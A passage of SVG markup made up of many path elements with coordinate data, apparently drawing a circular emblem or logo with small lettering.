d="M77.89,499.9c-.77,.65-1.59,.4-2.4,.14l2.4-.14Z"/><path class="cls-3" d="M84.33,500.03c-.82,.27-1.64,.51-2.41-.13,.81-.05,1.61,.02,2.41,.13Z"/><path class="cls-3" d="M38.09,602.69c.63-.04,.99,.22,1.02,.87l-1.02-.87Z"/><path class="cls-3" d="M36.42,600.89c.5-.02,.71,.23,.69,.71-.23-.24-.46-.47-.69-.71Z"/><path class="cls-3" d="M121.1,603.34c-.02-.34,.16-.46,.47-.44l-.47,.44Z"/><path class="cls-3" d="M37.32,601.88l.19,.25-.19-.25Z"/><path class="cls-3" d="M103.35,515.09c-1.79-1.21-3.78-1.98-5.79-2.68-14.93-5.22-29.32-4.02-43.11,3.78-.24,.13-.59,.17-.65,.54h.01c-.32-.04-.57,.03-.62,.4h.01c-.85,.11-1.41,.71-2.03,1.2l.02-.02-.43,.21,.02-.02c-.08,.07-.14,.14,0,.22-2.54,1.94-5.1,3.86-7.3,6.19-3.68,3.89-6.87,8.13-9.45,12.83-1.33,2.42-2.7,4.81-3.63,7.42-.08,.22-.18,.44-.46,.47,1.72-6.49,4.66-12.4,8.84-17.62,11.61-14.49,26.76-21.21,45.3-20.1,7.26,.43,14.1,2.53,20.52,5.98,.44,.24,.85,.52,1.27,.78-.84,.13-1.68,.27-2.52,.4Z"/><path class="cls-3" d="M131.1,569.33c-1.34,7.68-4.35,14.67-8.96,20.92-8.08,10.95-18.79,17.87-32.18,20.56-.39,.08-.79,.11-1.19,.17,.12-.71,.53-1.28,.91-1.87,.21,.32,.48,.11,.72,.06,19.03-3.86,34.68-19.21,38.84-38.12,.05-.22,.04-.46,.06-.69,.49-.54,1.29-.53,1.8-1.03Z"/><path class="cls-3" d="M125.79,535.18c1.89,3.21,3.19,6.66,4.21,10.22,1.15,4.02,1.87,8.11,1.91,12.31-.29,1.26-.31,2.52,0,3.78,.04,2.17-.18,4.32-.6,6.45-.71-.09-1,.65-1.59,.8,.9-5.51,1.05-11.02,.19-16.55-.88-5.72-2.59-11.17-5.43-16.23,.45-.24,.71-.77,1.3-.78Z"/><path class="cls-3" d="M34.7,581.54c-.4,.23-.09,.46,.01,.66,3.66,7.29,8.76,13.36,15.31,18.21,.15,.11,.35,.54,.6,.06-.05,.72,.44,1.45-.02,2.17-3.77-2.43-7.01-5.46-9.94-8.82-3.81-4.37-6.83-9.23-8.94-14.64,.28,0,.48,.1,.67,.34,.63,.83,1.44,1.46,2.32,2.02Z"/><path class="cls-3" d="M54.09,605.96c1.1,2.27,2.41,4.37,4.62,5.74,.24,.15,.55,.41,.35,.71-.16,.23-.5,.06-.73-.07-.49-.28-.96-.57-1.52-.91-.1,.44,.29,.61,.34,.9-1.54-.97-2.9-2.09-3.27-4.02-.16-.81-.13-1.59,.21-2.34Z"/><path class="cls-3" d="M26.13,559.69c.06-.51-.03-.88-.63-1.02-.48-.11-.93-.38-1.4-.55-.36-.13-.51-.33-.5-.74,0-.45,.27-.56,.6-.66,.57-.17,1.14-.35,1.86-.57-.68-.37-1.28-.22-1.85-.29-.37-.04-.55-.15-.5-.55,.04-.35,.2-.46,.53-.42,.17,.02,.33,.02,.5,.03,1.76,.12,2.04,.6,1.25,2.26-.13,.28-.18,.5,.06,.71,.29,.26,.29-.09,.41-.2,.1,.7-.12,1.35-.33,2Z"/><path class="cls-3" d="M28.29,574.35l-.41,1.02,.02-.02c-.52-.08-.95,.22-1.43,.33-.37,.09-.61,.13-.75-.33-.15-.53,.23-.49,.52-.63,.35-.16,1.09,0,.95-.56-.09-.36-.69,.05-1.06,.11-.33,.05-.61,.24-.78-.27-.2-.6,.23-.59,.57-.67,.59-.14,1.18-.25,1.78-.37l.59,1.39Z"/><path class="cls-3" d="M26.69,570.32c-.53,.07-1.06,.14-1.58,.23-.29,.05-.53,.06-.59-.32-.05-.28-.09-.53,.29-.6,.22-.04,.5-.06,.39-.42-.08-.27-.29-.2-.49-.16-.39,.09-.42-.18-.47-.46-.06-.36,.1-.47,.42-.51,.46-.05,.92-.12,1.39-.18,.44,.75,.45,1.61,.64,2.43Z"/><path class="cls-3" d="M110.83,515.29c-.14-.37-.84-.73-.63-.9,.51-.43,.52-1.13,1.01-1.5,.45-.34,1.43,0,1.61,.53,.07,.2-.02,.32-.15,.42-.39,.33-.45-.26-.85-.26,.69,.75,.48,1.38-.19,1.93-.29,0-.59,.08-.8-.22Z"/><path class="cls-3" d="M128.04,531.18c.56,.12,1.26-.13,1.56,.63,.11,.29,.38,.63-.03,.87-.51,.29-.36-.4-.73-.53,.06,.52,.07,.99-.12,1.43h.02c-.59,0-1.15-.07-1.62-.47l.94-1.93Z"/><path class="cls-3" d="M27.46,572.37c-.38-.16-.49,.27-.75,.36-.5,.17-.97,.2-1.41-.15-.39-.31-.58-.72-.54-1.22,.01-.19,.05-.42,.32-.41,.19,0,.47-.04,.52,.19,.08,.39,.03,.89,.64,.73,.65-.17,0-.75,.26-1.07,.64,.33,.88,.9,.96,1.57Z"/><path class="cls-3" d="M86.92,613.33c0,.07-.02,.15,.02,.2,.51,.63,.9,1.3,.28,2.05-.59,.71-1.33,.64-2.09,.29-.05-.03-.13,0-.2,0,.83-.71,1.48-1.56,1.99-2.52Z"/><path class="cls-3" d="M25.88,566.33c-.46-.1-.91-.2-1.37-.29-.38-.08-.67-.19-.69-.69-.02-.42,.17-.59,.51-.73,.49-.2,.98-.42,1.47-.64l.08,2.35Z"/><path class="cls-3" d="M24.91,560.49c.43,.17,.63-.3,.98-.36,.2,.74-.1,1.48-.03,2.23l-.19-.07c-.34-.31-.76-.16-1.15-.17-.44-.01-.66-.11-.64-.63,.02-.72,.23-1.14,1.03-1Z"/><path class="cls-3" d="M25.87,563.74c-.46,0-.93,.01-1.39-.01-.32-.01-.76,.24-.82-.4-.06-.7,.46-.5,.81-.55,.46-.06,.93-.07,1.4-.1v1.06Z"/><path class="cls-3" d="M113.26,515.96c.25-.25,.23-.86,.81-.66,.59,.2,.26,.64,.21,1-.46,.26-.71-.13-1.02-.34Z"/><path class="cls-3" d="M26.05,566.56l-.18-.23,.18,.23Z"/><path class="cls-3" d="M82.68,501.32c-1.57-.01-3.14-.02-4.71-.03l-1.47-.11v-.12c1.94,0,3.87,0,5.81,0,.19,0,.32,.08,.37,.27Z"/><path class="cls-3" d="M138.41,562.7l.02-.38c.32-1.24,.07-2.5,.14-3.75,.02-.42,0-.84,.17-1.26,0,1.65,0,3.31,0,4.96,0,.23-.1,.38-.33,.42Z"/><path class="cls-3" d="M67.86,536.64c.14,7.43-2.56,13.73-7.44,19.25-4.38,4.94-9.29,9.22-14.76,12.9-.78,.52-1.05,.42-1.38-.43-1.27-3.32-1.14-6.69-.42-10.07,1.42-6.67,4.51-12.61,8.06-18.34,.07-.11,.14-.22,.22-.34,.44-.67,.74-1.6,1.36-1.94,.67-.37,1.28,.69,2.04,.83,.1,.02,.19,.07,.28,.1,1.46,.52,1.44,.52,1.87-.98,.48-1.68,1.42-3.09,2.6-4.35,1.74-1.85,3.8-3.25,6.03-4.45,.48-.26,.66-.22,.78,.36,.52,2.46,.79,4.95,.78,7.46Zm-2.41-1.34c-2.69,2.01-4.06,4.48-3.96,7.68,.02,.57-.16,.78-.75,.63-1.33-.31-2.71-.46-3.98-.99-.4-.17-.64-.16-.9,.25-3.28,5.24-6.1,10.69-7.62,16.72-.39,1.53-.71,3.09-.63,4.76,.18-.07,.28-.08,.35-.14,5.25-3.99,10.01-8.49,13.73-13.97,3.02-4.46,3.93-9.49,3.76-14.95Z"/><path class="cls-3" d="M82.29,562.93c-1.08,15.7-4.52,30.64-14,43.96-2.23-6.84-2.69-13.55-1.35-20.35,1.95-9.88,7.41-17.53,15.35-23.6Zm-11.67,35.59c4.36-7.96,6.78-16.54,8.18-25.45-6.22,7.35-8.88,15.86-8.18,25.45Z"/><path class="cls-3" d="M45.46,547.83c-.29-.29-.12-.52-.07-.72,.77-3.34,2.22-6.36,4.3-9.08,.18-.24,.38-.49,.62-.64,.44-.27,1.04-.48,1.4-.12,.32,.32-.22,.7-.44,.99-2.06,2.62-3.46,5.64-5.13,8.49-.21,.36-.44,.71-.67,1.09Z"/><path class="cls-3" d="M45.19,549.47c-.23,.38-.06,1.04-.74,1.12-.19,.02-.37-.2-.25-.43,.22-.44,.07-1.16,.75-1.26,.29-.04,.23,.32,.24,.57Z"/><path class="cls-3" d="M60.17,612.52c.37,.23,.98,.15,1.19,.69,.09,.24-.16,.37-.37,.3-.49-.16-1.1-.14-1.33-.72-.06-.15,.23-.29,.5-.27Z"/><path class="cls-3" d="M129.73,568.74c.59-.15,.88-.89,1.59-.8,.03,.48-.08,.94-.22,1.39-.51,.5-1.31,.49-1.8,1.03-.64,.28-1.31,.51-1.93,.83-1.02,.53-2.09-.01-3.15,.22-.61,.13-1.01-.59-.79-1.3,.18-.56,.45-1.09,.49-1.75-.43,.74-.85,1.48-1.28,2.21-.59,1.01-1.08,1.16-2.13,.67-.11-.05-.31-.17-.34-.14-.73,.78-1.62-.08-2.44,.25-.49,.2-.96-.23-1.05-.81-.05-.31,0-.64,0-1.22-.57,.68-.99,1.18-1.4,1.69-.23,.28-.45,.56-.76,.09-.15-.23-.28-.15-.5-.08-1.14,.41-1.23,.36-1.59-.86-.48,.35-.94,.72-1.42,1.03-.6,.39-1.16,.3-1.57-.29-.23-.34-.38-.35-.69-.08-.36,.31-.73,.85-1.28,.47-.51-.35-.37-.95-.28-1.48,.03-.19,.06-.38,.13-.85-.7,.81-1.21,1.43-1.76,2.02-.3,.32-.65,.68-1.03,.08-.28-.45-.43-.04-.6,.09-.51,.37-1.01,.91-1.69,.53-.72-.4-.77-1.14-.66-1.86,.35-2.32,1.42-4.37,2.54-6.38,.19-.34,.56-.66,1-.42,.51,.27,.25,.71,.07,1.05-.8,1.54-1.6,3.08-2.14,4.73-.16,.49-.41,.99-.23,1.59,.73-.2,1.06-.8,1.4-1.35,.91-1.44,1.79-2.9,2.53-4.44,.16-.33,.36-.64,.59-.92,.24-.28,.56-.55,.96-.31,.41,.26,.26,.67,.09,.99-.28,.53-.64,1.02-.95,1.53-.52,.85-1.12,1.66-1.47,2.61-.14,.1-.24,.21-.11,.38l.25-.25c.35-.44,.82-.83,1.01-1.33,.43-1.11,1.19-.78,1.91-.53,.58,.2,.3,.68,.09,.98-.4,.58-.66,1.22-.82,1.89,0,.08,0,.17,0,.25l.12-.13c.46-.22,.67-.62,.77-1.09,.14-.63,.4-1.21,.74-1.74,.2-.32,.45-.55-.07-.83-.22-.11-.33-.43-.17-.71,.14-.24,.38-.24,.62-.23,.97,.02,1.94,.02,2.91,.08,.57,.04,.93-.15,1.22-.65,.25-.43,.6-.8,.94-1.16,.24-.25,.49-.67,.91-.42,.38,.22,.45,.64,.38,1.06-.03,.16-.08,.32-.12,.49-.05,.2-.29,.46,.1,.55,.24,.05,.51,.25,.73-.05,.08-.11,.13-.24,.21-.34,.33-.42,.58-1.21,1.24-.87,.81,.42,.24,1.11,0,1.66-.17,.4-.4,.77-.64,1.13-.26,.41-.81,.74,0,1.21,.3,.17,.1,.6-.07,.91-.22,.4-.51,.78-.5,1.35,.5-.03,.61-.4,.78-.69,.73-1.22,1.76-2.09,3.06-2.63,.38-.16,.83-.44,1.18,.04,.31,.42-.02,.75-.23,1.08-.46,.72-.98,1.41-1.23,2.38,.51-.11,.56-.47,.71-.72,.41-.69,.82-1.38,1.19-2.09,.3-.58,.69-1.03,1.38-.92,.4,.06,.88,1.5,.7,1.97-.17,.43-.4,.84-.59,1.27-.08,.17-.22,.4,0,.53,.19,.11,.37-.05,.53-.19,.24-.22,.28-.52,.37-.81,.25-.79,.48-1.6,1.04-2.25,.32-.37,.7-.55,1.15-.28,.43,.26,.52,.68,.36,1.14-.31,.9-.98,1.56-1.54,2.32,1.18-.32,2.23-.85,3.22-1.52Zm-18.17-2.37c.4,.75,.13,1.36-.33,1.93-.25,.31-.5,.62-.76,.94-.15,.18-.33,.37-.14,.61,.2,.24,.44,.13,.62-.03,1.09-.93,2.2-1.85,2.39-3.45h-1.78Zm5.14-.09c-1.2,.05-3.06,2.44-2.98,3.81,1.34-.99,2.23-2.27,2.98-3.81Z"/><path class="cls-3" d="M81.48,505.18c.09-.44,.16-.9,.3-1.33,.1-.3-.03-.77,.56-.79,.56-.02,.66,.33,.74,.74,.02,.1,.06,.19,.09,.32,.42-.25,.21-1.2,1.01-.94,.91,.3,.3,1.17,.63,1.72,.19-.13,.28-.34,.33-.58,.07-.34-.13-.88,.27-.98,.46-.11,.99,.02,1.48,.11,.41,.07,.19,.35,.08,.52-.18,.27-.52,.01-.76,.21,.65,.34,.94,.69-.03,.96,.14,.32,.78-.09,.69,.47-.08,.53-.52,.39-.88,.35-.4-.05-.8-.13-1.19-.11-.63,.03-.98-.18-.91-.88-.39,.18-.23,.79-.76,.76-.54-.02-.32-.57-.56-.82-.28,.62-1.35,.98-1.99,.74-.25-.09-.25-.27-.25-.47,0-.53,.03-1.07,.02-1.6,0-.39,.15-.53,.54-.52,.36,.01,.45,.18,.44,.51-.02,.53,0,1.06,0,1.6l.18,.03Z"/><path class="cls-3" d="M27.88,575.37c.36-.05,.6,.02,.72,.43,.15,.54-.4,.42-.59,.73,.29,.22,.92-.18,.98,.47,.05,.46-.46,.42-.59,.72,.17,.2,.36,.05,.54,.02,.43-.07,.38,.3,.46,.51,.13,.37-.19,.34-.4,.38-.46,.08-.92,.15-1.38,.24-.36,.07-.69,.2-.88-.31-.19-.5,.11-.66,.42-.86,.08-.05,.17-.1,.26-.16-.24-.29-.48-.17-.67-.16-.43,.04-.47-.29-.58-.55-.15-.36,.14-.44,.36-.59,.45-.31,1.07-.34,1.37-.87l-.02,.02Z"/><path class="cls-3" d="M100.32,508.29c-.24,.35-.36,.5-.45,.67-.15,.26-.31,.41-.64,.28-.28-.12-.43-.27-.39-.6,.06-.5,.04-1,.12-1.5,.04-.23-.2-.69,.32-.66,.37,.02,.6,.25,.5,.69-.03,.15-.1,.32,.05,.46,.41-.05,.34-.85,.98-.6,.71,.28,.09,.84,.34,1.25,.43-.25,.59-1.35,1.43-.45-.38,.49-.75,1-1.15,1.48-.21,.26-.34,.66-.86,.43-.54-.24-.27-.59-.23-.92,.01-.1,0-.19,0-.53Z"/><path class="cls-3" d="M44.27,602.2c-.35,.05-.5,.68-1.02,.3-.65-.48,.18-.86,.05-1.39-.5,.29-1,1.07-1.5,.04,.52-.34,1.05-.69,1.57-1.04,.34-.22,.65-.48,1.04-.05,.39,.43-.1,.63-.21,.93,.23,.17,.44,.06,.61-.11,.27-.26,.46-.12,.68,.07,.21,.18,.25,.35,.13,.6-.23,.48-.39,.99-.64,1.47-.1,.2-.03,.72-.53,.46-.34-.18-.47-.45-.21-.82,.07-.1,.09-.25,.13-.37,.04-.05,.12-.12,.11-.14-.09-.15-.15-.03-.22,.03Z"/><path class="cls-3" d="M25.19,552.89c-.47-.05-.63-.08-.8-.09-.57-.04-.47-.59-.31-.71,.61-.49,1.3,0,1.97-.02,.25,0,.57-.04,.59,.37,.03,.52-.26,.79-.72,.94-.12,.04-.23,.11-.35,.18,.16,.31,.43,.17,.63,.23,.34,.1,.24,.34,.23,.56-.02,.25-.17,.35-.4,.33-.5-.05-1-.1-1.49-.18-.26-.04-.67,.12-.71-.34-.03-.38,.05-.73,.49-.87,.22-.07,.42-.19,.88-.4Z"/><path class="cls-3" d="M27.25,544.31c.32,.1,.49,.16,.67,.21,.38,.1,.32,.33,.23,.62-.09,.3-.24,.36-.52,.27-.48-.15-.96-.26-1.43-.43-.24-.09-.67-.02-.57-.51,.07-.34,.16-.64,.59-.7,.25-.03,.5-.14,.76-.21-.18-.24-.43-.24-.65-.31-.34-.1-.26-.33-.18-.56,.08-.23,.15-.44,.49-.32,.41,.15,.84,.22,1.24,.39,.29,.12,.83-.03,.81,.51-.01,.49-.32,.78-.83,.82-.15,.01-.3,.11-.6,.22Z"/><path class="cls-3" d="M70.58,505.76c.02,.33,.27,.73-.36,.82-.65,.1-.49-.38-.56-.69-.08-.32-.16-.65-.17-.98,0-.29-.35-.66,.14-.86,.43-.18,.78-.08,1.02,.33,.08,.14,.15,.29,.24,.45,.34-.38,.12-.6,.16-.81,.06-.31,.33-.29,.55-.33,.26-.05,.35,.13,.39,.34,.08,.46,.19,.92,.24,1.38,.03,.29,.31,.68-.2,.84-.38,.12-.72,.1-.96-.28-.09-.13-.24-.23-.36-.34l-.17-.11,.04,.23Z"/><path class="cls-3" d="M104.41,511.09c-.47-.07-1.38,.38-.9-.78,.08-.2,0-.32-.18-.39-.2-.09-.32,.01-.38,.19-.14,.39-.34,.52-.75,.29-.49-.27-.19-.55-.07-.83,.18-.43,.38-.85,.57-1.28,.12-.27,.24-.47,.6-.26,.24,.14,.52,.21,.32,.57-.12,.22-.22,.44,.12,.56,.28,.1,.35-.14,.42-.31,.18-.49,.46-.21,.72-.1,.39,.16,.18,.41,.11,.65-.17,.58-.72,1.03-.59,1.71v-.02Z"/><path class="cls-3" d="M47.47,513.66c.8,0,1.46,.67,1.46,1.36,0,.47-1.08,1.66-1.47,1.62-.13-.01-1.55-1.87-1.48-1.96,.41-.54,.93-.92,1.5-1.02Z"/><path class="cls-3" d="M30.7,581.59c-.01,.72-.64,1.34-1.36,1.34-.74,0-1.42-.73-1.41-1.54,0-.72,.63-1.34,1.35-1.34,.75,0,1.43,.75,1.42,1.54Zm-.9-.13c-.07-.25-.2-.46-.48-.45-.31,.01-.5,.2-.48,.52,.02,.25,.19,.44,.46,.43,.31,0,.47-.2,.5-.5Z"/><path class="cls-3" d="M78.49,503.07c.99,0,1.5,.47,1.48,1.33-.02,.9-.58,1.35-1.76,1.26-1.4-.11-.49-1.22-.68-1.84-.28-.88,.47-.72,.97-.75Z"/><path class="cls-3" d="M41.46,600.95c-.18-.31-.77-.38-.38-.88,.14-.18,.37-.34,.08-.57-.22-.18-.37-.01-.49,.15-.32,.42-.49,.04-.71-.13-.35-.27-.08-.45,.09-.64,.34-.37,.68-.73,1.03-1.09,.2-.21,.38-.5,.71-.14,.21,.23,.46,.42,.08,.71-.16,.13-.3,.29-.11,.5,.25,.28,.42,.05,.56-.13,.3-.4,.48-.1,.71,.09,.32,.26,.13,.45-.07,.65-.37,.38-.73,.78-1.1,1.16-.11,.11-.25,.2-.4,.32Z"/><path class="cls-3" d="M57.78,509.71c0,.76-.72,1.43-1.53,1.42-.75-.01-1.34-.61-1.34-1.35,0-.76,.72-1.43,1.53-1.42,.74,0,1.34,.61,1.34,1.35Zm-1.39,.52c.26-.06,.44-.21,.44-.48-.01-.3-.19-.5-.52-.47-.26,.02-.45,.2-.44,.46,.01,.3,.21,.48,.52,.49Z"/><path class="cls-3" d="M51.43,606.15c.01,.79-.52,1.35-1.28,1.36-.78,.01-1.53-.68-1.54-1.42-.01-.71,.61-1.35,1.32-1.37,.8-.02,1.48,.63,1.49,1.43Zm-1.86-.09c-.01,.29,.14,.47,.39,.52,.32,.07,.53-.13,.56-.42,.04-.32-.18-.5-.48-.51-.26,0-.42,.17-.47,.41Z"/><path class="cls-3" d="M30.62,585.83c-.75-.04-1.39-.8-1.34-1.6,.04-.73,.68-1.29,1.42-1.25,.74,.04,1.41,.83,1.35,1.59-.06,.73-.71,1.3-1.43,1.26Zm.51-1.48c-.04-.27-.21-.44-.46-.43-.3,0-.51,.19-.48,.51,.03,.31,.25,.47,.56,.42,.26-.04,.39-.22,.39-.5Z"/><path class="cls-3" d="M93.61,507.32c-.81,0-1.45-.58-1.47-1.33-.02-.79,.59-1.39,1.39-1.38,.83,.01,1.45,.58,1.47,1.34,.02,.79-.57,1.38-1.39,1.37Zm.45-1.38c-.09-.29-.25-.49-.57-.44-.27,.04-.41,.24-.38,.5,.02,.25,.19,.45,.46,.44,.32,0,.46-.21,.5-.51Z"/><path class="cls-3" d="M28.54,541.37c-.2-.59-.75-.53-1.14-.7-.32-.14-.52-.22-.36-.63,.14-.36,.29-.48,.66-.29,.36,.18,.75,.28,1.11,.43,.52,.21,.66,.63,.57,1.14-.09,.52-.33,1-.88,1.09-.68,.11-1.29-.27-1.89-.54-.29-.13-.05-.41,.01-.61,.1-.32,.32-.24,.56-.17,.43,.11,.81,.47,1.35,.29Z"/><path class="cls-3" d="M69.24,505.72c.01,.78-.68,1.41-1.52,1.39-.74-.01-1.34-.6-1.35-1.34-.01-.8,.65-1.39,1.52-1.38,.78,.01,1.33,.56,1.34,1.32Zm-1.43,.52c.29-.05,.48-.21,.47-.52,0-.26-.16-.43-.42-.45-.31-.03-.51,.16-.53,.45-.02,.3,.19,.46,.48,.52Z"/><path class="cls-3" d="M76.3,505.58c-.19,.35-.61,.35-.82,.22-.41-.25-.68-.26-1.03,.09-.17,.17-.52,.23-.74,.07-.25-.17-.03-.43,.01-.64,.1-.52,.23-1.04,.38-1.55,.19-.63,.84-.67,1.09-.35,.48,.61,.74,1.4,1.11,2.16Z"/><path class="cls-3" d="M46.47,517.44c-.38,.27-.52,.66-.99,.56-.26-.05-.46,.13-.47,.39-.01,.41-.31,.69-.58,.71-.42,.02-.34-.49-.48-.76-.18-.35-.27-.75-.43-1.11-.15-.34-.18-.59,.16-.86,.31-.25,.54-.28,.88-.06,.58,.38,1.2,.71,1.91,1.14Z"/><path class="cls-3" d="M106.4,510.51c.19,.6-.26,1.05-.35,1.58-.67-.13-1.33-.28-1.65-.99v.02c.42-.16,.44-.61,.62-.94,.54-1.02,1.23-1.14,2.06-.32,.11,.11,.17,.18,.08,.32-.16,.24-.35,.41-.66,.25-.11-.12-.23-.21-.38-.06l.29,.16Z"/><path class="cls-3" d="M38.16,597.57c.24-.43,.73-.18,.91-.63,.19-.48,.56-.07,.81,.1,.15-.45-.72-.55-.2-.97,.45-.37,.61,.16,.87,.35,.68,.48,.64,.87,0,1.44-1.34,1.2-1.31,1.24-2.4-.29Z"/><path class="cls-3" d="M108.43,512.9c-.78,.55-1.31-.09-1.9-.41-.19-.1-.1-.28-.02-.43,.17-.29,.32-.58,.48-.87,.58-1.04,1.25-1.14,2.05-.26,.4,.44-.17,.49-.35,.69-.19-.13-.31-.41-.62-.25,.1,.24,.3,.3,.51,.37-.13,.49-.37,.76-.94,.46l.77,.72,.02-.02Z"/><path class="cls-3" d="M34.76,592c.03-.5,.27-.83,.78-.89,.48-.05,.8,.23,1.07,.61,.3,.42,.22,.79-.11,1.14l.02-.02c-.49-.02-.3-.62-.74-.81,.08,.65,.38,1.43-.61,1.51-.62,.05-.99-.4-1.14-.95-.14-.51,.23-.53,.6-.48,.06,.02,.13,.04,.19,.07l-.07-.19Z"/><path class="cls-3" d="M25.83,546.26c.49-.2,.38-.75,.85-.59,.37,.13,.14,.46,.22,.68,.45,.02,.08-.96,.74-.59,.57,.33,.06,.78,.03,1.16-.03,.35-.09,.78-.67,.57-.28-.1-.58-.19-.88-.21-.96-.07-1.31-.49-.86-1.4,.11-.23-.06-.72,.43-.63,.53,.09,.34,.52,.13,1.01Z"/><path class="cls-3" d="M50.19,513.91c.15-.49-.34-.72-.47-1.09-.08-.24-.55-.46-.17-.75,.41-.31,1.05-.86,1.32-.74,.75,.35-.09,.66-.26,.99,.3,.18,.57-.41,.86,.06,.25,.4-.32,.43-.25,.7,.31,.17,.61-.63,.89,.02,.21,.49-.27,.52-.49,.71-.45,.38-.93,.62-1.44,.07h.01Z"/><path class="cls-3" d="M64.1,506.2c.22,.2,.64-.11,.74,.35,.1,.46-.5,.28-.51,.61,.21,.15,.37-.03,.56-.07,.48-.11,.44,.29,.33,.47-.29,.47-.87,.43-1.33,.57-.47,.14-.4-.32-.5-.57-.1-.28-.15-.59-.29-.85-.39-.77-.14-1.17,.68-1.25,.3-.03,.65-.46,.87-.03,.24,.46-.29,.56-.57,.76Z"/><path class="cls-3" d="M37.87,596.1c-.17-.44-.63-.78-.12-.96,.43-.15,.23-1.09,.87-.73,.44,.24,.73,.75,1.07,1.15,.05,.07-1.73,1.7-1.82,1.65-.52-.26-.83-.75-1.15-1.2-.2-.29,.17-.43,.36-.4,.23,.04,.42,.25,.79,.48Z"/><path class="cls-3" d="M31.69,530.97c.4,.63,.75,1.31,1.23,1.89,.26,.32,.08,.46-.02,.68-.12,.26-.3,.31-.56,.14-.31-.2-.65-.34-.95-.55-.3-.21-.99-.32-.82-.69,.25-.53,.3-1.33,1.13-1.46l-.02-.02Z"/><path class="cls-3" d="M40.68,519.01c.8-.45,1.54-.81,1.83-1.7,.41,.83,.34,1.71,1.06,2.23,.22,.16,.11,.35-.07,.49-.17,.13-.36,.49-.55,.21-.52-.77-1.42-.79-2.27-1.22Z"/><path class="cls-3" d="M32.65,528.9c.72-.49,.98-1.27,1.33-2.08,.55,.76,.72,1.64,1.54,2.04,.25,.12,.04,.34-.06,.5-.13,.2-.31,.43-.55,.2-.62-.59-1.42-.44-2.26-.66Z"/><path class="cls-3" d="M28.36,537.35c-.19,.96,1.34,.3,1,1.36-.09,.28,.18,.31,.35,.38,.37,.14,.4,.34,.25,.69-.19,.42-.44,.3-.72,.17-.27-.12-.55-.23-.83-.34-.96-.39-1.12-1.22-.38-1.98,.06-.06,.12-.11,.33-.27Z"/><path class="cls-3" d="M36.31,524.13c.06,.74,.2,1.42,.94,1.81,.33,.17,.5,.37,.18,.77-.34,.42-.52,.14-.81-.03-.38-.21-.59-.85-1.25-.47-.15,.08-.69-.24-.36-.66,.39-.51,.7-1.1,1.32-1.4l-.02-.02Z"/><path class="cls-3" d="M24.73,548.21c.67,.71,1.32,1.19,2.2,1.23,.26,.01,.12,.32,.11,.51-.03,.28-.15,.42-.46,.36-.59-.11-1.15-.32-1.74,.15-.25,.2-.53-.12-.45-.52,.1-.52,.21-1.03,.35-1.74Z"/><path class="cls-3" d="M31.44,588.17c-.18,0-1.19-1.41-1.09-1.58,.24-.42,.54-.32,.95-.14,.37,.16,.69-.29,1.03-.46,.28-.14,.49-.29,.72,.1,.25,.42,.06,.57-.27,.76-.42,.24-1.01,.36-.97,1.06,0,.08-.25,.18-.38,.26Z"/><path class="cls-3" d="M39.74,522.74c-.02-.47-.5-.57-.72-.88-.18-.26-.67-.37-.22-.86,.43-.46,.59-.08,.87,.12,.4,.3,.71,1.18,1.36,.26,.08-.11,.24-.04,.33,.09,.13,.2,.28,.4,.04,.62-.41,.36-.68,.89-1.27,1.04v.02c.06-.33-.11-.44-.4-.42h.02Z"/><path class="cls-3" d="M38.75,524.76c-.04-.66-.74-.74-1.03-1.18-.19-.29-.9-.37-.34-.98,.51-.55,.73,.02,.93,.24,.56,.63,1.01,.6,1.44-.1h-.02c.07,.2,.19,.36,.42,.41v-.02c-.21,.77-.77,1.23-1.42,1.61l.02,.02Z"/><path class="cls-3" d="M62,508.05c.21,1.03-.69,.98-1.24,1.17-.65,.23-.58-.46-.75-.79-.17-.32-.23-.69-.37-1.03-.16-.38,0-.52,.34-.66,.37-.15,.48,.03,.57,.31,.03,.09,.09,.19,.1,.28,.11,.9,.63,1.02,1.37,.72l-.02-.02Z"/><path class="cls-3" d="M31.71,530.99c-.11-.37-.06-.73,.25-.95,.33-.23,.52,.17,.78,.28,.42,.18,.83,.85,1.24-.04,.12-.27,.35-.13,.46,.05,.41,.64-.32,.92-.48,1.38-.15,.45-.43,.22-.71,.07-.52-.27-.91-.78-1.56-.8l.02,.02Z"/><path class="cls-3" d="M58.16,507.49c.42,.08,.37,.5,.53,.76,.23,.37,.21,1.09,.99,.65,.24-.13,.37,.07,.35,.31-.07,.68-.74,.54-1.12,.81-.36,.25-.52,0-.65-.32-.2-.5-.4-.99-.63-1.47-.28-.58,.25-.55,.53-.74Z"/><path class="cls-3" d="M47.16,605.71c-.17-.24-.79-.21-.48-.74,.28-.49,.65-.93,1-1.37,.25-.31,.58-.28,.91-.1,.31,.16,.51,.42,.6,.76,.04,.15-.09,.32-.19,.3-.96-.25-1.2,.54-1.63,1.07-.03,.04-.11,.05-.21,.09Z"/><path class="cls-3" d="M97.15,505.99c-.17,.5-.33,1.07-.55,1.63-.12,.31-.43,.39-.75,.34-.35-.05-.63-.22-.83-.5-.16-.22,.04-.48,.18-.47,.98,.11,.8-.71,.99-1.21,.12-.31,.25-.44,.58-.31,.21,.08,.48,.09,.4,.51Z"/><path class="cls-3" d="M108.41,512.92c.49-.28,.6-.84,.9-1.26,.21-.3,.35-.42,.7-.18,.33,.23,.31,.41,.12,.73-.29,.5-1.01,.99-.11,1.61,.12,.08,.02,.27-.2,.33-.65,.15-1.48-.58-1.38-1.24l-.02,.02Z"/><path class="cls-3" d="M36.49,592.87c.64-.19,1.54,.33,1.72,.95,.06,.23-.09,.29-.2,.39-.43,.37-.88,.71-1.3,1.09-.29,.26-.46,.24-.72-.05-.3-.34-.14-.51,.12-.71,.05-.04,.1-.09,.16-.12,.75-.42,.93-.92,.24-1.55l-.02,.02Z"/><path class="cls-3" d="M62.02,508.07c.13-.53-.2-.96-.35-1.42-.13-.41,.05-.52,.37-.64,.39-.15,.47,.1,.56,.35,.13,.38,.31,.75,.37,1.14,.05,.3,.52,.61,.02,.95-.55,.38-.69-.21-.99-.4l.02,.02Z"/><path class="cls-3" d="M50.18,513.9c-.03,.35,.41,.79-.23,1.03-.57,.21-.55-.33-.77-.55-.16-.16-.32-.36-.38-.58-.1-.36-.92-.6-.22-1.11,.72-.52,.68,.31,.97,.55,.24,.19,.24,.63,.64,.68h-.01Z"/><path class="cls-3" d="M38.73,524.75c-.34,1-.44,1.03-1.2,.41-.41-.34-.81-.68-1.21-1.03l.02,.02c.12-.82,.44-.93,1.07-.37,.41,.37,.78,.82,1.35,.99l-.02-.02Z"/><path class="cls-3" 